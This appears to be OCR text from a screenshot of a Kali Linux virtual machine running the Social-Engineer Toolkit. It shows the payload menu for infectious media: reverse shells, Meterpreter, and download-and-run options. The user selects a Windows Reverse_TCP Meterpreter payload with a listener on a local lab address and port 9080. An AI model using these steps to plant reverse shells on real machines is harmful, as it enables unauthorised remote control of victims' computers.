 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:08
Home
File System
Trash
Shell No. 1
File Actions Edit View Help
set:infectious>2
1) Windows Shell Reverse_TCP Spawn a command shell on victim
and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on vi
ctim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim an
d send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reve
rse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (W
indows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a Meterpreter shell and f
ind a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP
using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP
address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and run
s it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST): 10.0.2.15
set:payloads> Enter the PORT for the reverse listener: 9080
[*] Generating the payload.. please be patient.
Right Ctrl
prime video
HEX
ENG
US
10:08 AM
3/28/2025